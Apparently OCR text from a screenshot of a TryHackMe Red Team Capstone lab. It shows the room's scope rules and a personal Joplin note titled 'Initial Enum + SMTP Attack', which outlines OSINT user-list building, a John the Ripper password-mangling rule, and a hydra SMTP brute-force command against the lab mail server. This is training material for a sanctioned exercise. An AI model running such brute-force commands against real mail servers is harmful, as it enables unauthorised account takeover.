 Activities
Joplin
Mar 6 16:21
TryHackMe | Red Team Capsto
Hack The Box :: Hack
TryHackMe | Red Tea
TryHackMe | Access
October CMS - Conta
leslie.morley.jpe
https://tryhackme.com/room/redteamcapstonechallenge
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Firewall Evasion ("Dod...
Privacy and Security
Attacking any hosts outside of the provided subnet range. Once you have c
diagram. This 10.200.X.0/24 network is the only in-scope network for this c
Conducting DoS attacks or any attack that renders the network inoperable
Project Tools
In order to perform the project, the government of Trimento has decided to disc
exercise. You do not have to use these tools and are free to use whatever you pr
the AttackBox under /root/Rooms/CapstoneChallenge or download them as a
download them as a task file, use the password of Capstone to extract the zip.
Note: For the provided password policy that requires a special character, the cha
Patching In
Note: If your network goes offline while you are working, please refresh the
instead, you will place the network in a locked state where the timer first has
If yo AttackBox for this challenge, you will automatically be connected
pter. Make note of this IP, since you will most likely require
me to use your own machine. Should you wish to do so, g
nd download your configuration file.
Machines
Networks
Network VPN Server
redteamcapstonechallenge
Joplin
File Edit View Go Notebook Note Tools Help
Social Media 111
synack 27
TCM 55
THM 1
0day 1
Anonymous 1
brute-it 1
Dodge (Medium) 6
Evesdrop 2
ice 1
Napping 4
Opacity 3
Red-Team-Capstone 26
CORPDC.corp.thereserve.loc 10.200.113.10
Mail 10.200.121.11 3
red-team video shorts for ctf_walkthorughs
Server1 2
Server2
VPN 1
walkthrough 1
Web 2
wrk1 1
wrk2
SOC Analyst Pathway
valley 1
Upwork 1
Welcome! 5
TAGS
Completed: 06/03/2024 16:19 (5s)
Synchronise
+ note
+ to-do
Search...
Initial Enum + SMTP Attack
Initial Enum + SMTP Attack
06/03/2024 16:08
en
Initial Enum + SMTP Attack
SYNTAX:
hydra -L users.txt -P passwords.txt
mail.thereserve.loc smtp
1. OSINT + list creation
found employee names on image titles
found email convention on website
2. Password list extension
Add a john.conf rule: Redteam-Capstone
john -w:/home/k4li5urf3r/THM/red-team-
capstone/Capstone_Challenge_Resource
s/password_base_list.txt --stdout --
rules:Redteam-Capstone
3. SMTP brute-force attack
hydra -L users.txt -P passwords.txt IP
smtp -vvv -I
4. Verify credentials
Click to add tags...